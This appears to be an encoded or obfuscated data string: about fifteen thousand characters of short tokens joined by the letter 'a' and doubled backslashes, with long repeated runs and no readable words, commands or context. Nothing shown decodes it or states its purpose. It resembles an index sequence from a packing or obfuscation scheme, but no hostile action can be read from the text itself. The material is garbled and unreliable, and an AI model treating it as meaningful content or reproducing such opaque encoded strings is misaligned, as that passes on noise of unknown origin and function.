a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a